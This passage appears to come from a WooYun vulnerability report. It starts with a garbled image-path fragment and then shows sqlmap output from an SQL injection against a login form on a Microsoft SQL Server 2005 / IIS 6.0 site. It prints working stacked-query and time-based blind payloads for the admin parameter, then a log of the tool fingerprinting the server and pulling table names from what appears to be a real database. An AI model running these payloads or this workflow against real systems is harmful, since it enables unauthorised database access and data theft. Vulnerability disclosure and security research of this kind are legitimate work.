 ssword=admin&VerifyCode=3631&image.x=0&image.y=0
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: admin=admin';WAITFOR DELAY '0:0:5'--&password=admin&VerifyCode=3631
&image.x=0&image.y=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: admin=admin' WAITFOR DELAY '0:0:5'--&password=admin&VerifyCode=3631
&image.x=0&image.y=0
---
[14:44:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:44:46] [INFO] fetching tables for database: 
[14:44:47] [WARNING] the SQL query provided does not return any output
[14:44:47] [INFO] the SQL query used returns 348 entries
[14:44:48] [INFO] retrieved: dbo.accept_designer
[14:44:49] [INFO] retrieved: dbo.accept_seller
[14:44:50] [INFO] retrieved: dbo.act_city
[14:44:54] [INFO] retrieved: dbo.act_class
[14:44:59] [INFO] retrieved: dbo.act_info
[14:45:04] [INFO] retrieved: dbo.answer
[14:45:10] [INFO] retrieved: dbo.appoint_designer
[14:45:41] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:45:50] [INFO] retrieved: dbo.appoint_seller
[14:46:02] [INFO] retrieved: dbo.appoint_seller_bid
[14:46:09] [INFO] retrieved: dbo.appoint_seller_sid
[14:46:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:48:19] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:49:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:50:30] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
www.wooyun.org